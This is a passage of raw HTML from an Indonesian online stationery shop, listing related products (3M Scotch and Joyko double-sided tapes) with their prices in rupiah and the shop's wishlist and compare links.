alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall&#x20;harga&#x20;normal&#x20;54500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-70 {
    width: 152px;
}
.product-image-container-70 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html">3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70" data-price-box="product-id-70">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-70"  data-price-amount="54500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-70"  data-price-amount="60500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox70" name="related_products[]" value="70" /><label class="label" for="related-checkbox70"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":70,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"70","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_816" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-6mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-816"><span class="product-image-wrapper"><!--mf_product_label_comment_816--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;DST-01&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-816 {
    width: 152px;
}
.product-image-container-816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-6mmx15yards-dst-01.html">Joyko Double Tape 6mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="816" data-price-box="product-id-816">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-816"  data-price-amount="1625" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-816"  data-price-amount="1900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox816" name="related_products[]" value="816" /><label class="label" for="related-checkbox816"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":816,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"816","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_72" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-72"><span class="product-image-wrapper"><!--mf_product_label_comment_72--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kh-12_super_strong_rough_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface&#x20;harga&#x20;normal&#x20;58500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-72 {
    width: 152px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html">3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-72"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-72"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox72" name="related_products[]" value="72" /><label class="label" for="related-checkbox72"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1277" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape-ndst-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1277"><span class="product-image-wrapper"><!--mf_product_label_comment_1277--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1277 {
    width: 152px;
}
.product-image-container-1277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape-ndst-3.html">Joyko Nano Double Sided Tape NDST-3 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1277" data-price-box="product-id-1277">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1277"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1277"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1277" name="related_products[]" value="1277" /><label class="label" for="related-checkbox1277"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1277,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1277","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_74" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-74"><span class="product-image-wrapper"><!--mf_product_label_comment_74--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-74 {
    width: 152px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html">3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-74"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-74"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox74" name="related_products[]" value="74" /><label class="label" for="related-checkbox74"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.alattulissekolah.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1625" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1854,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1854","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox76" name="related_products[]" value="76" /><label class="label" for="related-checkbox76"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.alattulissekolah.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":2055,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"2055","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.alattulissekolah.id/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox81" name="related_products[]" value="81" /><label class="label" for="related-checkbox81"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":81,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"81","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_808" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-sided-foam-tape-dft-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-808"><span class="product-image-wrapper"><!--mf_product_label_comment_808--><img 